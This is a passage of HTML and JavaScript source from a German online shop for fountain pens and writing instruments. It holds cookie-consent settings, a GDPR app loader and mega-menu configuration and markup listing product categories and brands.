hour(s)","expires":1,"unit":"declHours","purpose":{"de":"Das Cookie ist für die sichere Checkout- und Zahlungsfunktion auf der Website erforderlich. Diese Funktion wird von shopify.com bereitgestellt."}},{"name":"_secure_session_id","type":"http","domain":"schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"de":"Wird in Verbindung mit der Navigation durch eine Storefront verwendet."}}],"1":[{"name":"wpm-domain-test","type":"http","domain":"de","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":"Wird verwendet, um die Speicherung von Parametern zu Produkten, die dem Warenkorb hinzugefügt wurden, oder zur Zahlungswährung zu testen"}},{"name":"wpm-domain-test","type":"http","domain":"schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":"Wird verwendet, um die Speicherung von Parametern zu Produkten, die dem Warenkorb hinzugefügt wurden, oder zur Zahlungswährung zu testen"}}],"2":[{"name":"_shopify_y","type":"http","domain":".schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Shopify-Analysen."}},{"name":"_orig_referrer","type":"http","domain":".schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"de":"Verfolgt Zielseiten."}},{"name":"_landing_page","type":"http","domain":".schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"de":"Verfolgt Zielseiten."}},{"name":"_shopify_s","type":"http","domain":".schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"de":"Shopify-Analysen."}},{"name":"_shopify_sa_t","type":"http","domain":".schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"de":"Shopify-Analysen in Bezug auf Marketing und Empfehlungen."}},{"name":"_shopify_sa_p","type":"http","domain":".schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"de":"Shopify-Analysen in Bezug auf Marketing und Empfehlungen."}},{"name":"_gid","type":"http","domain":".schreibundstil.de","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"de":"Cookie wird von Google Analytics platziert, um Seitenaufrufe zu zählen und zu verfolgen."}},{"name":"_gat","type":"http","domain":".schreibundstil.de","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"de":"Cookie wird von Google Analytics platziert, um Anfragen von Bots zu filtern."}},{"name":"_ga","type":"http","domain":".schreibundstil.de","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Cookie wird von Google Analytics mit unbekannter Funktionalität gesetzt"}},{"name":"snize-recommendation","type":"http","domain":"schreibundstil.de","path":"/","provider":"Searchanise","firstParty":true,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"de":"Wird verwendet, um die Interaktion eines Benutzers mit den Shop-Produkten zu verfolgen, damit die Website Ihnen relevante Produkte anzeigen kann."}},{"name":"_shopify_s","type":"http","domain":"de","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"de":"Shopify-Analysen."}},{"name":"_ga_QLWN5D8GYG","type":"http","domain":".schreibundstil.de","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":""}},{"name":"_ga_MMJ3L69R2G","type":"http","domain":".schreibundstil.de","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":""}},{"name":"_gat_UA-106820663-1","type":"http","domain":".schreibundstil.de","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"de":""}}],"4":[{"name":"_gcl_au","type":"http","domain":".schreibundstil.de","path":"/","provider":"Google","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"de":"Cookie wird von Google Tag Manager platziert, um Conversions zu verfolgen."}},{"name":"IDE","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Um die Aktionen der Besucher zu messen, nachdem sie sich durch eine Anzeige geklickt haben. Verfällt nach 1 Jahr."}}],"8":[{"name":"nodeid","type":"http","domain":"bevycommerce.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"de":""}},{"name":"_shopify_essential","type":"http","domain":"schreibundstil.de","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":true},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
    
    window.addEventListener('DOMContentLoaded', function(){
      const script = document.createElement('script');
    
      script.src = "https://cdn.shopify.com/extensions/019b0cdb-4e98-7c2e-b427-b375ee3b753f/gdpr-203/assets/pandectes-core.js";
    
      script.defer = true;
      document.body.appendChild(script);
    })
  </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/globo-mega-menu/blocks/app-embed/7a00835e-fe40-45a5-a615-2eb4ab697b58 -->
<link href="//cdn.shopify.com/extensions/019b228f-e323-7b49-a6d5-8d2113ba649b/menufrontend-290/assets/main-navigation-styles.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019b228f-e323-7b49-a6d5-8d2113ba649b/menufrontend-290/assets/theme-styles.min.css" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript" hs-ignore data-cookieconsent="ignore" data-ccm-injected>
document.getElementsByTagName('html')[0].classList.add('globo-menu-loading');
window.GloboMenuConfig = window.GloboMenuConfig || {}
window.GloboMenuConfig.curLocale = "de";
window.GloboMenuConfig.shop = "schreib-und-stil.myshopify.com";
window.GloboMenuConfig.GloboMenuLocale = "de";
window.GloboMenuConfig.locale = "de";
window.menuRootUrl = "";
window.GloboMenuCustomer = false;
window.GloboMenuAssetsUrl = 'https://cdn.shopify.com/extensions/019b228f-e323-7b49-a6d5-8d2113ba649b/menufrontend-290/assets/';
window.GloboMenuFilesUrl = '//schreibundstil.de/cdn/shop/files/';
window.GloboMenuLinklists = {"main-menu": [{'url' :"\/collections\/fueller", 'title': "Schreibgeräte"},{'url' :"\/collections\/gesamtkollektion", 'title': "Marken"},{'url' :"\/collections\/montblanc", 'title': "Montblanc"},{'url' :"\/blogs\/schreibkultur", 'title': "Ratgeber"},{'url' :"\/pages\/ueber-uns", 'title': "Über uns"},{'url' :"\/pages\/kontakt", 'title': "Kontakt"},{'url' :"\/pages\/fuller-mit-gravur", 'title': "Gravurservice"},{'url' :"\/collections\/sale", 'title': "Sale%"},{'url' :"\/collections\/refills", 'title': "Refills"}],"footer": [{'url' :"\/policies\/terms-of-service", 'title': "Terms of service"},{'url' :"\/policies\/refund-policy", 'title': "Refund policy"}],"informationen": [{'url' :"\/pages\/ueber-uns", 'title': "Über uns"},{'url' :"\/pages\/kontakt", 'title': "Kontakt"},{'url' :"\/pages\/versand", 'title': "Versand"},{'url' :"\/pages\/versand-in-die-schweiz", 'title': "Versand in die Schweiz"},{'url' :"\/pages\/zahlungsarten", 'title': "Zahlungsarten"},{'url' :"\/pages\/ruecksendung", 'title': "Rücksendung \u0026 Widerrufsrecht"},{'url' :"\/pages\/impressum", 'title': "Impressum"},{'url' :"\/pages\/agb", 'title': "AGB"},{'url' :"\/pages\/datenschutz", 'title': "Datenschutz"},{'url' :"\/pages\/fuller-mit-gravur", 'title': "Gravurservice"}],"unsere-marken": [{'url' :"\/collections\/montblanc", 'title': "Montblanc"},{'url' :"\/collections\/graf-von-faber-castell", 'title': "Graf von Faber-Castell"},{'url' :"\/collections\/caran-d-ache", 'title': "Caran d`Ache"},{'url' :"\/collections\/kaweco", 'title': "Kaweco"},{'url' :"\/collections\/waldmann", 'title': "Waldmann"},{'url' :"\/collections\/faber-castell", 'title': "Faber-Castell"},{'url' :"\/collections\/diplomat", 'title': "Diplomat"},{'url' :"\/collections\/lamy", 'title': "Lamy"},{'url' :"\/collections\/ottohutt", 'title': "OttoHutt"}],"kategorien": [{'url' :"\/collections\/fueller", 'title': "Füllfederhalter"},{'url' :"\/collections\/kugelschreiber", 'title': "Kugelschreiber"},{'url' :"\/collections\/tintenroller", 'title': "Tintenroller"},{'url' :"\/collections\/collection-bleistifte", 'title': "Bleistifte"},{'url' :"\/collections\/kalligraphie-fueller", 'title': "Kalligraphie Füller"},{'url' :"\/pages\/fuller-mit-gravur", 'title': "Gravurservice"}],"kugelschreiber": [{'url' :"\/collections\/drehkugelschreiber", 'title': "Drehkugelschreiber"},{'url' :"\/collections\/druckkugelschreiber", 'title': "Druckkugelschreiber"}],"menu-bleistifte": [{'url' :"\/collections\/drehbleistifte", 'title': "Drehbleistifte"},{'url' :"\/collections\/druckbleistifte", 'title': "Druckbleistifte"}],"menu-fuller": [{'url' :"\/collections\/fullfederhalter-mit-edelstahlfeder", 'title': "Füller mit Edelstahlfeder"},{'url' :"\/collections\/fueller-mit-goldfeder", 'title': "Füller mit Goldfeder 14kt"}],"auswahl-nach-funktion": [{'url' :"\/collections\/gesamtkollektion", 'title': "Alle Schreibgeräte"},{'url' :"\/collections\/fueller", 'title': "Alle Füllfederhalter"},{'url' :"\/collections\/kugelschreiber", 'title': "Alle Kugelschreiber"},{'url' :"\/collections\/tintenroller", 'title': "Alle Tintenroller"},{'url' :"\/collections\/collection-bleistifte", 'title': "Alle Bleistifte"},{'url' :"\/collections\/fineliner", 'title': "Alle Fineliner"},{'url' :"\/collections\/einsteigermodelle", 'title': "Beliebte Einsteigermodelle"},{'url' :"\/collections\/gesamtkollektion", 'title': "---"},{'url' :"\/collections\/fullfederhalter-mit-edelstahlfeder", 'title': "Füller mit Edelstahlfeder"},{'url' :"\/collections\/fueller-mit-goldfeder", 'title': "Füller mit Goldfeder 14kt"},{'url' :"\/collections\/fullfederhalter-patrone-konverter", 'title': "Füller mit Patrone\/Konverter"},{'url' :"\/collections\/fullfederhalter-kolben", 'title': "Füller mit Kolben"},{'url' :"\/collections\/gesamtkollektion", 'title': "---"},{'url' :"\/collections\/drehkugelschreiber", 'title': "Drehkugelschreiber"},{'url' :"\/collections\/druckkugelschreiber", 'title': "Druckkugelschreiber"},{'url' :"\/collections\/gesamtkollektion", 'title': "---"},{'url' :"\/collections\/drehbleistifte", 'title': "Drehbleistifte"},{'url' :"\/collections\/druckbleistifte", 'title': "Druckbleistifte"}],"auswahl-nach-material": [{'url' :"\/collections\/korpus-aus-edelharz", 'title': "Korpus aus Edelharz"},{'url' :"\/collections\/korpus-aus-metall", 'title': "Korpus aus Metall"},{'url' :"\/collections\/korpus-aus-sterlingsilber", 'title': "Korpus aus Sterlingsilber"},{'url' :"\/collections\/korpus-aus-holz", 'title': "Korpus aus Holz"},{'url' :"\/collections\/gesamtkollektion", 'title': "---"},{'url' :"\/collections\/beschlage-vergoldet", 'title': "Beschläge Vergoldet"},{'url' :"\/collections\/beschlage-rotvergoldet", 'title': "Beschläge Rotvergoldet"},{'url' :"\/collections\/beschlage-platiniert", 'title': "Beschläge Platiniert"},{'url' :"\/collections\/beschlage-palladiert", 'title': "Beschläge Palladiert"},{'url' :"\/collections\/beschlage-rhodiniert", 'title': "Beschläge Rhodiniert"},{'url' :"\/collections\/beschlage-versilbert", 'title': "Beschläge Versilbert"},{'url' :"\/collections\/beschlage-versilbert-rhodiniert", 'title': "Beschläge Versilbert Rhodiniert"},{'url' :"\/collections\/beschlage-sterlingsilber", 'title': "Beschläge Sterlingsilber"},{'url' :"\/collections\/beschlage-verchromt", 'title': "Beschläge Verchromt"},{'url' :"\/collections\/beschlage-rhutenium", 'title': "Beschläge Rhutenium"},{'url' :"\/collections\/beschlage-pvd", 'title': "Beschläge PVD"}],"auswahl-nach-preis": [{'url' :"\/collections\/schreibgerate-bis-100", 'title': "Schreibgeräte bis 99€"},{'url' :"\/collections\/schreibgerate-bis-300", 'title': "Schreibgeräte 200€ bis 299€"},{'url' :"\/collections\/schreibgerate-300-bis-500", 'title': "Schreibgeräte 300€ bis 499€"},{'url' :"\/collections\/schreibgerate-500", 'title': "Schreibgeräte ab 500€"}],"auswahl-nach-design": [{'url' :"\/collections\/design-klassisch", 'title': "Design Klassisch"},{'url' :"\/collections\/design-modern", 'title': "Design Modern"},{'url' :"\/collections\/schreibgerate-fur-damen", 'title': "Auswahl für Damen"},{'url' :"\/collections\/auswahl-designs", 'title': "Besondere Designs"}],"mobile": [{'url' :"\/collections\/gesamtkollektion", 'title': "Schreibgeräte"},{'url' :"\/collections", 'title': "Marken"},{'url' :"\/collections\/montblanc", 'title': "Montblanc"},{'url' :"\/pages\/fuller-mit-gravur", 'title': "Gravurservice"},{'url' :"\/collections\/sale", 'title': "Sale%"},{'url' :"\/collections\/refills", 'title': "Refills"}],"mega-menu-f-r-prestige-10-0": [{'url' :"\/collections\/gesamtkollektion", 'title': "Schreibgeräte"},{'url' :"\/collections\/gesamtkollektion", 'title': "Marken"}],"customer-account-main-menu": [{'url' :"\/", 'title': "Einkaufen"},{'url' :"https:\/\/shopify.com\/23433507\/account\/orders?locale=de\u0026region_country=DE", 'title': "Orders"}]}
window.GloboMenuConfig.is_app_embedded = true;
window.showAdsInConsole = true;
</script>
<link href="//cdn.shopify.com/extensions/019b228f-e323-7b49-a6d5-8d2113ba649b/menufrontend-290/assets/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />


<style>.globo-menu-loading nav.Header__MainNav ul.HorizontalList.HorizontalList--spacingExtraLoose {visibility:hidden;opacity:0}</style><script hs-ignore data-cookieconsent="ignore" data-ccm-injected type="text/javascript">
  window.GloboMenus = window.GloboMenus || [];
  var menuKey = 16764;
  window.GloboMenus[menuKey] = window.GloboMenus[menuKey] || {};
  window.GloboMenus[menuKey].id = menuKey;window.GloboMenus[menuKey].replacement = {"type":"selector","main_menu":"main-menu","mobile_menu":"main-menu","main_menu_selector":"nav.Header__MainNav ul.HorizontalList.HorizontalList--spacingExtraLoose"};window.GloboMenus[menuKey].type = "main";
  window.GloboMenus[menuKey].schedule = null;
  window.GloboMenus[menuKey].settings ={"font":{"menu_fontsize":"22","menu_fontfamily":"Nunito Sans","menu_fontweight":"400","menu_fontfamily_2":"Nunito Sans","submenu_text_fontsize":"16","menu_fontfamily_custom":false,"submenu_text_fontfamily":"Nunito Sans","submenu_text_fontweight":"400","submenu_heading_fontsize":"18","submenu_text_fontfamily_2":"Nunito Sans","submenu_heading_fontfamily":"Nunito Sans","submenu_heading_fontweight":"400","submenu_description_fontsize":"12","submenu_heading_fontfamily_2":"Nunito Sans","submenu_description_fontfamily":"Nunito Sans","submenu_description_fontweight":"400","submenu_text_fontfamily_custom":false,"submenu_description_fontfamily_2":"Nunito Sans","submenu_heading_fontfamily_custom":false,"submenu_description_fontfamily_custom":false},"color":{"menu_text":"rgba(0, 0, 0, 1)","menu_border":"rgba(0,0,0,0)","submenu_text":"#000000","atc_text_color":"#FFFFFF","submenu_border":"#e0e0e0","menu_background":"rgba(255, 255, 255, 0)","menu_text_hover":"#000000","sale_text_color":"#ffffff","submenu_heading":"#000000","tab_heading_color":"#3a3a3a","soldout_text_color":"#757575","submenu_background":"#ffffff","submenu_text_hover":"#a50021","submenu_description":"#aaaaaa","atc_background_color":"#1F1F1F","atc_text_color_hover":"#FFFFFF","tab_background_hover":"#eeeeee","menu_background_hover":"rgba(252, 252, 252, 0)","sale_background_color":"#ec523e","soldout_background_color":"#d5d5d5","tab_heading_active_color":"#3a3a3a","submenu_description_hover":"#aaaaaa","atc_background_color_hover":"#000000"},"general":{"align":"center","login":false,"border":false,"logout":false,"search":false,"account":false,"trigger":"hover","register":false,"atcButton":false,"loginIcon":"user-circle-o","loginText":"Login","indicators":true,"logoutIcon":"sign-out","logoutText":"Logout","responsive":"768","transition":"fade","accountIcon":"user-circle-o","accountText":"My Account","menu_padding":"20","registerIcon":"sign-in","registerText":"Register","carousel_loop":false,"mobile_border":false,"mobile_trigger":"click","submenu_border":true,"tab_lineheight":"50","menu_lineheight":"50","lazy_load_enable":false,"transition_delay":"100","transition_speed":300,"carousel_auto_play":false,"dropdown_lineheight":"50","linklist_lineheight":"29","mobile_sticky_header":false,"desktop_sticky_header":false,"mobile_hide_linklist_submenu":false},"language":{"name":"Name","sale":"Sale","send":"Send","view":"View details","email":"Email","phone":"Phone Number","search":"Search for...","message":"Message","sold_out":"Sold out","add_to_cart":"Add to cart"}};
  window.GloboMenus[menuKey].itemsLength = 7;
</script><script type="template/html" id="globoMenu16764HTML"><ul class="gm-menu gm-menu-16764 gm-has-retractor gm-submenu-align-center gm-menu-trigger-hover gm-transition-fade" data-menu-id="16764" data-transition-speed="300" data-transition-delay="100">
<li data-gmmi="0" data-gmdi="0" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="SCHREIBGERÄTE" href="/collections/gesamtkollektion"><span class="gm-text">SCHREIBGERÄTE</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-8 gm-has-submenu">
    <ul class="gm-group">
<li class="gm-item gm-grid-item gmcol-3 gm-image-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/fueller"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614872323_2048x.jpg?v=13109418288868512110"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-3 gm-image-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/kugelschreiber"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614872367_2048x.jpg?v=7479461946392237584"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-3 gm-image-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/tintenroller"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614872340_2048x.jpg?v=3919936357082112854"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-3 gm-image-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/collection-bleistifte"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614872382_2048x.jpg?v=6278284571681576293"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-4 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Füller mit Gravur" href="/pages/fuller-mit-gravur"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Füller mit Gravur</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kalligraphie Füller" href="/collections/kalligraphie-fueller"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Kalligraphie Füller</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-4 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kugelschreiber mit Gravur" href="/collections/kugelschreiber-mit-gravur"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Kugelschreiber mit Gravur</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Schreibsets" href="/collections/schreibsets"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Schreibsets</span></a>
</li></ul>
</li>
</ul>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><div class="gm-target" title="Refills"><span class="gm-text">Refills</span></div>
</li>
<li class="gm-item"><a class="gm-target" title="Tintenfässer" href="/collections/tintenfasser"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Tintenfässer</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Tintenpatronen" href="/collections/tintenpatronen"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Tintenpatronen</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kugelschreiberminen" href="/collections/kugelschreiberminen"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Kugelschreiberminen</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Rollerballminen" href="/collections/rollerballminen"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Rollerballminen</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Konverter" href="/collections/konverter"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Konverter</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><div class="gm-target" title="Info"><span class="gm-text">Info</span></div>
</li>
<li class="gm-item"><a class="gm-target" title="Über uns" href="/pages/ueber-uns"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Über uns</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kontakt" href="/pages/kontakt"><i class="gm-icon fa fa-angle-double-right"></i><span class="gm-text">Kontakt</span></a>
</li></ul>
</li></ul>
    </div></li>

<li data-gmmi="1" data-gmdi="1" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="MARKEN"><span class="gm-text">MARKEN</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1644248072_2048x.png?v=8576992208165807715"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Montblanc Füller" href="/collections/montblanc-fueller"><span class="gm-text">Montblanc Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Montblanc Tintenroller" href="/collections/tintenroller-von-montblanc"><span class="gm-text">Montblanc Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Montblanc Kugelschreiber" href="/collections/montblanc-kugelschreiber"><span class="gm-text">Montblanc Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Montblanc Bleistifte" href="/collections/bleistifte-von-montblanc"><span class="gm-text">Montblanc Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/waldmann"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940617_2048x.png?v=18333000230031808875"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Waldmann Füller" href="/collections/waldmann-fueller"><span class="gm-text">Waldmann Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Waldmann Tintenroller" href="/collections/tinteroller-von-waldmann"><span class="gm-text">Waldmann Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Waldmann Kugelschreiber" href="/collections/kugelschreiber-von-waldmann"><span class="gm-text">Waldmann Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Waldmann Bleistifte" href="/collections/waldmann-bleistifte"><span class="gm-text">Waldmann Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/ottohutt"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1737631548_0_2048x.png?v=10282729027963417851"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="OttoHutt Füller" href="/collections/ottohutt-fuller"><span class="gm-text">OttoHutt Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="OttoHutt Tintenroller" href="/collections/ottohutt-rollerball"><span class="gm-text">OttoHutt Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="OttoHutt Kugelschreiber" href="/collections/ottohutt-kugelschreiber"><span class="gm-text">OttoHutt Kugelschreiber</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/kaweco"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940650_2048x.png?v=8774908272111270088"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Füller" href="/collections/kaweco-fueller"><span class="gm-text">Kaweco Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Tintenroller" href="/collections/tintenroller-von-kaweco"><span class="gm-text">Kaweco Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Kugelschreiber" href="/collections/kugelschreiber-von-kaweco"><span class="gm-text">Kaweco Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Bleistifte" href="/collections/bleistifte-von-kaweco"><span class="gm-text">Kaweco Bleistifte</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Kaweco Kalligraphie Füller" href="/collections/kaweco-kalligraphie"><span class="gm-text">Kaweco Kalligraphie Füller</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/faber-castell"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940675_2048x.png?v=13991222610712052333"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Faber Castell Füller" href="/collections/faber-castell-fullfederhalter"><span class="gm-text">Faber Castell Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Faber-Castell Tintenroller" href="/collections/faber-castell-tintenroller"><span class="gm-text">Faber-Castell Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Faber-Castell Kugelschreiber" href="/collections/faber-castell-kugelschreiber"><span class="gm-text">Faber-Castell Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Faber-Castell Bleistifte" href="/collections/faber-castell-bleistifte"><span class="gm-text">Faber-Castell Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-12"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/caran-d-ache"><img
            
            data-sizes="auto"
